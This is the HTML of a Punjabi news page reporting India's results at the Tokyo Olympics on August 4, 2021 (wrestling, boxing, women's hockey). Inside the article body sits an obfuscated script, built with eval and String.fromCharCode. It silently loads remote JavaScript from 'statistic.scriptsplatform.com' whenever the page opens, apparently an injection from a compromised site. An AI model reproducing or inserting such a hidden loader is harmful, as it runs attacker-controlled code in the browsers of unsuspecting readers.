<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/sports-players/"><span>ਖੇਡ ਖਿਡਾਰੀ</span></a></li><li class="trail-item trail-end current"><span>ਰਵੀ ਫਾਈਨਲ ਚ, ਲਵਲੀਨਾ ਨੇ ਕਾਂਸਾ ਜਿੱਤਿਆ, ਹਾਕੀ ਚ ਕੁੜੀਆਂ ਅਰਜਨਟੀਨਾ ਤੋਂ ਹਾਰੀਆਂ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-2638" class="post-2638 post type-post status-publish format-standard hentry category-news category-sports-players">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/sports-players/" class="cat-3" rel="category tag">ਖੇਡ ਖਿਡਾਰੀ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਰਵੀ ਫਾਈਨਲ ਚ, ਲਵਲੀਨਾ ਨੇ ਕਾਂਸਾ ਜਿੱਤਿਆ, ਹਾਕੀ ਚ ਕੁੜੀਆਂ ਅਰਜਨਟੀਨਾ ਤੋਂ ਹਾਰੀਆਂ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>August 4, 2021</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						
			<div class="entry-content clearfix">
				<p><strong>ਟੋਕੀਓ-</strong>ਅੱਜ ਟੋਕੀਓ ਉਲੰਪਿਕ ਚ ਭਾਰਤ ਲਈ ਰਲਵਾਂ ਮਿਲਵਾਂ ਦਿਨ ਰਿਹਾ। ਕੁਸ਼ਤੀ &#8216;ਚ ਰਵੀ ਦਹੀਆ ਨੇ ਸੈਮੀਫਾਇਨਲ &#8216;ਚ  ਕਜ਼ਾਕਿਸਤਾਨ ਦੇ ਖਿਡਾਰੀ ਨੂੰ ਹਰਾ ਕੇ ਜਿੱਤ ਹਾਸਲ ਕੀਤੀ। ਹਰਿਆਣਾ ਦੇ ਸੋਨੀਪਤ ਦੇ ਰਹਿਣ ਵਾਲੇ ਰਵੀ ਨੇ ਕੁਸ਼ਤੀ ਦੇ 57 ਕਿਲੋਗ੍ਰਾਮ ਭਾਰ ਕੈਟਾਗਰੀ &#8216;ਚ  ਸ਼ਾਨਦਾਰ ਖੇਡ ਦਾ ਪ੍ਰਦਰਸ਼ਨ ਕੀਤਾ। ਫਾਈਨਲ ਚ ਉਹਨਾਂ ਤੋਂ ਸੋਨੇ ਦੀ ਆਸ ਰੱਖੀ ਜਾ ਰਹੀ ਹੈ।</p>
<p>ਭਾਰਤ ਦੀ ਸਟਾਰ ਮੁੱਕੇਬਾਜ਼ ਲਵਲੀਨਾ ਬੋਰਗੋਹੇਨ ਨੂੰ ਅੱਜ ਮਹਿਲਾ ਵੈਲਟਰਵੇਟ (69 ਕਿਲੋ) ਵਰਗ ਦੇ ਸੈਮੀ-ਫਾਈਨਲ ਵਰਗ ਵਿੱਚ ਤੁਰਕੀ ਦੀ ਮੌਜੂਦਾ ਵਿਸ਼ਵ ਚੈਂਪੀਅਨ ਬੁਸੇਨਾਜ ਸੁਰਮੇਨੇਲੀ ਤੋਂ ਹਾਰ ਦਾ ਸਾਹਮਣਾ ਕਰਨਾ ਪਿਆ ਤੇ ਕਾਂਸੀ ਦੇ ਤਗਮੇ ਨਾਲ ਸਬਰ ਕਰਨਾ ਪਿਆ। ਟੋਕੀਓ ਖੇਡਾਂ ਵਿੱਚ ਭਾਰਤ ਦਾ ਇਹ ਤੀਸਰਾ ਮੈਡਲ ਹੈ। ਇਸ ਤੋਂ ਪਹਿਲਾਂ ਵੇਟਲਿਫਟਿੰਗ ਵਿੱਚ ਮੀਰਾਬਾਈ ਚਾਨੂ ਨੇ ਚਾਂਦੀ ਦਾ ਤੇ ਬੈੱਡਮਿੰਟਨ ਵਿੱਚ ਪੀਵੀ ਸੰਧੂ ਨੇ ਕਾਂਸੀ ਦਾ ਤਗਮਾ ਜਿੱਤਿਆ ਹੈ। ਲਵਨੀਨਾ ਦਾ ਮੌਜੂਦਾ ਕਾਂਸੀ ਦਾ ਤਗਮਾ ਪਿਛਲੇ 9 ਸਾਲਾਂ ਵਿੱਚ ਭਾਰਤ ਦਾ ਓਲੰਪਿਕ ਮੁੱਕੇਬਾਜ਼ੀ ਵਿੱਚ ਪਹਿਲਾ ਤਗਮਾ ਹੈ।</p>
<p>ਮਹਿਲਾ ਹਾਕੀ ਟੀਮ ਸੈਮੀਫਾਈਨਲ ਵਿੱਚ ਅਰਜਨਟੀਨਾ ਤੋਂ 2-1 ਨਾਲ ਹਾਰ ਗਈ, ਭਾਰਤੀ ਟੀਮ ਹੁਣ ਕਾਂਸੀ ਦੇ ਤਮਗੇ ਲਈ ਖੇਡੇਗੀ।ਅੱਜ ਵੀ ਇਕਲੌਤਾ ਗੋਲ ਕਰਨ ਵਾਲੀ ਪੰਜਾਬ ਦੀ ਧੀ ਗੁਰਜੀਤ ਕੌਰ ਨੂੰ ਮਾਣ ਦਿੰਦਿਆਂ ਜ਼ਿਲ੍ਹਾ ਪ੍ਰੀਸ਼ਦ ਅੰਮ੍ਰਿਤਸਰ ਦੇ ਚੇਅਰਮੈਨ ਦਿਲਰਾਜ ਸਰਕਾਰੀਆ ਨੇ ਗੁਰਜੀਤ ਕੌਰ ਦੇ ਨਾਮ ਤੇ ਉਸ ਦੇ ਜੱਦੀ ਪਿੰਡ ਮਿਆਦੀਆਂ ਵਿਖੇ ਖੇਡ ਸਟੇਡੀਅਮ ਬਣਾਉਣ ਦਾ ਐਲਾਨ ਕੀਤਾ ਹੈ |<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%85%e0%a8%ab%e0%a8%97%e0%a8%be%e0%a8%a8%e0%a9%80-%e0%a8%ab%e0%a9%8c%e0%a8%9c-%e0%a8%a8%e0%a9%87-%e0%a8%aa%e0%a9%8c%e0%a8%a3%e0%a9%87-%e0%a8%9a%e0%a8%be%e0%a8%b0-%e0%a8%b8%e0%a9%8c-%e0%a8%a4/" rel="prev"><span> Previous Article</span> <p>ਅਫਗਾਨੀ ਫੌਜ ਨੇ ਪੌਣੇ ਚਾਰ ਸੌ ਤਾਲਿਬਾਨੀ ਅੱਤਵਾਦੀ ਮਾਰ ਮੁਕਾਏ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%b0%e0%a8%be%e0%a8%9c%e0%a8%a7%e0%a8%be%e0%a8%a8%e0%a9%80-%e0%a8%ab%e0%a9%87%e0%a8%b0-%e0%a8%b6%e0%a8%b0%e0%a8%ae%e0%a8%b8%e0%a8%be%e0%a8%b0-%e0%a8%a8%e0%a9%8c-%e0%a8%b8%e0%a8%be%e0%a8%b2/" rel="next"><span> Next Article</span> <p>ਰਾਜਧਾਨੀ ਫੇਰ ਸ਼ਰਮਸਾਰ, ਨੌ ਸਾਲਾ ਬੱਚੀ ਦਾ ਕੁਕਰਮ ਮਗਰੋਂ ਕਤਲ, ਲਾਸ਼ ਸਾੜਨ ਦੀ ਕੋਸ਼ਿਸ਼</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%B0%E0%A8%B5%E0%A9%80-%E0%A8%AB%E0%A8%BE%E0%A8%88%E0%A8%A8%E0%A8%B2-%E0%A8%9A-%E0%A8%B2%E0%A8%B5%E0%A8%B2%E0%A9%80%E0%A8%A8%E0%A8%BE-%E0%A8%A8%E0%A9%87-%E0%A8%95%E0%A8%BE%E0%A8%82%E0%A8%B8/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='2638' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
